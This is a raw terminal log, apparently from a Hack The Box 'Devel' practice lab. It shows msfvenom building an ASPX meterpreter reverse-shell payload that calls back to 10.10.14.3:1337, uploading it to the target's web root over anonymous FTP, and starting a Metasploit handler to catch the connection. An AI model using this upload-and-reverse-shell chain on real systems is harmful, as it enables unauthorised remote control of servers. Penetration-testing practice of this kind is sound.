 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2843 bytes
Saved as: devel-upload-shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# ftp 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel-upload-shell.aspx
local: devel-upload-shell.aspx remote: devel-upload-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2879 bytes sent in 0.00 secs (34.7548 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
01-03-19  04:04AM                 2879 devel-upload-shell.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfconsole
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1830 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 761  bytes 57148 (55.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1430  bytes 514445 (502.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j